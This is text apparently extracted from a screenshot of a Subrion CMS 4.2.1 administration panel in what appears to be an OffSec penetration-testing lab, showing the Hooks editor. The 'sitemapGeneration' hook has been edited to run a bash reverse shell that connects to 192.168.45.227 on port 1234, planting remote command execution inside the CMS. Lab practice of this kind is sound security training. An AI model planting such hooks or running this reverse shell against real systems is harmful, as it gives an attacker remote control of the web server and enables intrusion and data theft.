 Home :: Powered by Su
Hooks :: Powered by Su
exfiltrated.offsec/panel/hooks/
Exploit-DB
OffSec
Extensions
Subrion CMS
v 4.2.1
EXTRA
Clear Cache
PHP Info
Generate Sitemap
« ‹ Page 1 of 1 › » Items per page: 15 Remove Status Go
*sitemapGeneration | blog
1 $items[] = 'blog:blog';
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.227/1234 0>&1'");
Position: Ln 2, Ch 69 Total: Ln 2, Ch 91